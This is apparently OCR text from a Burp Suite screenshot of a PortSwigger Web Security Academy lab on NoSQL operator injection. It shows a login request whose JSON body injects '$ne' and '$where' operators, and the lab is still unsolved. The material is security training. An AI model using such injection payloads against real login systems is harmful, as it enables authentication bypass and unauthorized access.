 Send
Cancel
Burp AI
Target: https://0a15008a04a7e85680728a1d00400087.web-secur
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /login HTTP/2
2 Host:
0a15008a04a7e85680728a1d00400087.web-security-academ
y.net
3 Cookie: session=Jdhkvf2nza8PiGWgmb9kaPBEsZju55Vj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a15008a04a7e85680728a1d00400087.web-securit
y-academy.net/login
9 Content-Type: application/json
10 Content-Length: 61
11 Origin:
https://0a15008a04a7e85680728a1d00400087.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
"$ne":"test"
},
"$where":"0"
}
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
Web
Aca
Exploiting
NoSQL
operator
injection to
extract
unknown fields
Back to lab description
LAB
Not solved
Home | My account
Login
Invalid username or password
Username
Password
Forgot password?
Log in
Inspector
Notes
Custom actions
Done
3.604 bytes | 305 millis
Event log (1)
All issues
Memory: 251,1MB of 3,88GB
Disabled